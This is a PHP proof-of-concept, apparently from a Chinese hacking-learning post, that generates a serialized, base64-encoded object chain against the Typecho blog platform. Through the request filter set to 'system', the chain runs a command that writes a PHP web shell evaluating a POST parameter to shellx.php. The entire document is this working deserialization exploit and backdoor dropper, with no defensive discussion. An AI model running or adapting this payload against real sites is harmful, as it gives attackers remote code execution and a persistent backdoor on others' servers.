 1
2 <?php
3 class Typecho_Feed
4 {
5 const RSS1 = 'RSS 1.0';
6 const RSS2 = 'RSS 2.0';
7 const ATOM1 = 'ATOM 1.0';
8 const DATE_RFC822 = 'r';
9 const DATE_W3CDTF = 'c';
10 const EOL = "\n";
11 private $_type;
12 private $_items;
13
14 public function __construct(){
15 $this->_type = $this::RSS2;
16 $this->_items[0] = array(
17 'title' => '1',
18 'link' => '1',
19 'date' => 1508895132,
20 'category' => array(new Typecho_Request()),
21 'author' => new Typecho_Request(),
22 );
23 }
24 }
25
26 class Typecho_Request
27 {
28 private $_params = array();
29 private $_filter = array();
30
31 public function __construct(){
32 $this->_params['screenName'] = 'echo "<?php eval(\$_POST["pass"]);" > shellx.php';
33 $this->_filter[0] = 'system';
34 }
35 }
36
37 $exp = array(
38 'adapter' => new Typecho_Feed(),
39 'prefix' => 'typecho_'
40 );
41
42 echo base64_encode(serialize($exp));
43
HACK学习呀